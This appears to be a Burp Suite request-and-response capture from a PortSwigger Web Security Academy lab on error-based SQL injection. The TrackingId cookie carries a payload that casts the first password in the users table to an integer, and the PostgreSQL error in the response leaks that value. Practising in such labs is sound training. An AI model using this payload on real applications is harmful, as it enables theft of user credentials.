 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa700cb04103a0f87ce4336007b0006.web-security-academy.net
3 Cookie: TrackingId='and 1 = cast((select password from users limit 1) as int)-- ;
session=lvkKDeXMgGAdYFriNKjj9LNbe09188Ri
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700cb04103a0f87ce4336007b0006.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "er5clw5y5xtho16s3g9o"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "er5clw5y5xtho16s3g9o"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51